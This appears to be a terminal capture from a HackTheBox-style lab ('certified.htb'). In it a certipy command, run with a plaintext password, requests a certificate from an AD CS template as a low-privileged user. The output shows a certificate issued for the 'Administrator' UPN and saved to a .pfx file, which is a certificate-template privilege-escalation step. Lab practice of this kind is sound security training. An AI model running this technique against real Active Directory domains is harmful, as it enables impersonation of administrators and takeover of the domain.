 ┌──(myvenv)─(root㉿kali)-[/home/…/examples/impacket-venv/bin/PKINITtools]
└─# certipy req -ca "certified-DC01-CA" -template "CertifiedAuthentication" -
u "ca_operator@certified.htb" -p "Batman@123"
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 19
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'